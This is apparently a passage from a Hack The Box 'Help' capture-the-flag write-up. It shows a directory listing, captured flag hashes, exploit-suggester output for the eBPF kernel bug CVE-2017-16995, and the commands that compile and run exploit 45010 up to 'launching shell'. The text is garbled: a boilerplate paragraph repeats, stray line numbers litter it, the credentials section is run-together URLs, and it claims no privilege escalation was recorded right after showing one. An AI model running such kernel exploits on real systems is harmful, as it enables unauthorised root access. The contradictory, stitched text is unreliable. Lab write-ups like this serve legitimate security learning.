lrwxrwxrwx 1 root root 9 Dec 18 2023 .bash_history -> /dev/null
-rw-r--r-- 1 help help 220 Nov 27 2018 .bash_logout
-rw-r--r-- 1 help help 1 Nov 27 2018 .bash_profile
-rw-r--r-- 1 help help 3771 Nov 27 2018 .bashrc
drwx------ 2 help help 4096 Nov 23 2021 .cache
drwxr-xr-x 4 help help 4096 Dec 13 2023 .forever
drwxrwxr-x 2 help help 4096 Nov 23 2021 .nano
drwxrwxr-x 290 help help 12288 Dec 13 2023 .npm
-rw-r--r-- 1 help help 655 Nov 27 2018 .profile
drwxrwxrwx 6 help help 4096 May 4 2022 help
-rw-rw-r-- 1 help help 1 May 4 2022 npm-debug.log
-rw-r--r-- 1 help help 33 Apr 28 10:06 user.txt
help@help:/home/help$ vat user.yxy
No command 'vat' found, but there are 16 similar ones
vat: command not found
help@help:/home/help$ cat user.txt
1a88594436ae8b4637d549dd32691da8
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
cat: write error: Broken pipe
[+] [CVE-2017-16995] eBPF_verifier
Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Exposure: highly probable
Tags: debian=9.0{kernel:4.9.0-3-amd64},fedora=25|26|27,ubuntu=14.04{kernel:4.4.0-89-generic},[ ubuntu=(16.04|17.04) ]{kernel:4.(8|10).0-(19|28|45)-generic}
Download URL: https://www.exploit-db.com/download/45010
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
gcc -o a 45010.c
./a
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
help@help:/home/help$ gcc -o a 45010.c
help@help:/home/help$ ./a
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880036efcb00
[*] Leaking sock struct from ffff88003c337c00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88000f9d0300
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88000f9d0300
[*] credentials patched, launching shell...
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
ad4793a92fe544548a86770b85c53306
CVE Notes
- CVE-2003-1418: A known vulnerability referenced in this chain and used as part of exploitation.
- CVE-2017-16995: A known vulnerability referenced in this chain and used as part of exploitation.
💡 なぜ有効か
Initial access succeeds when a real weakness is chained to controlled execution, credential theft, or authenticated pivoting. Captured outputs and callbacks validate that compromise is reproducible.
権限昇格
No explicit privilege escalation steps were recorded in this source file.
💡 なぜ有効か
Privilege escalation depends on trust boundary mistakes such as unsafe sudo rules, writable execution paths, SUID abuse, or credential reuse. Enumerating and validating these conditions is essential for reliable root/administrator access.
認証情報
0xdf.gitlab.io/2019/06/08/htb-help.htmlkashiwaba-yuki.com/hackthebox-linux-helpgithub.com/jebidiah-anthony/htb_helphome/n0z0]22/tcp80/tcpApache/2.4.183000/tcpapplication/json;
まとめ・学んだこと
- Validate external attack surface continuously, especially exposed admin interfaces and secondary services.
- Harden secret handling and remove plaintext credentials from reachable paths and backups.
- Limit privilege boundaries: audit SUID binaries, sudo rules, and delegated scripts/automation.
- Keep exploitation evidence reproducible with clear command logs and result validation at each stage.
参考文献
- RustScan: https://github.com/RustScan/RustScan
- Nmap: https://nmap.org/
- HackTricks Linux Privilege Escalation: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html
- GTFOBins: https://gtfobins.org/
- Certipy: https://github.com/ly4k/Certipy
- BloodHound: https://github.com/BloodHoundAD/BloodHound
- CVE-2003-1418: https://nvd.nist.gov/vuln/detail/CVE-2003-1418
- CVE-2017-16995: https://nvd.nist.gov/vuln/detail/CVE-2017-16995